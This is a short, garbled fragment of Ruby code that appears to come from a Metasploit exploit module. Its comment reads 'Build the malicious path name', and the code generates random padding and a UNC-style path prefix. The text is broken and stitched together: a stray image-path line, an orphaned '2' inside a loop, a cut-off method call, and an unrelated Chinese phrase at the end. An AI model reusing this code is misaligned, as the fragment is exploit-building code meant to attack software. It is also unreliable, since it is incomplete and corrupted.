 #
# Build the malicious path name
#
padder = [*('A'..'Z')]
pad = 'A'
while pad.length < 7
2
c = padder[rand(padder.length)]
next if pad.index(c)
pad += c
end
prefix = '\\'
path   = ''
server = Rex::Text.rand_text_alpha(rand(8) + 1).upca
字节脉搏实验室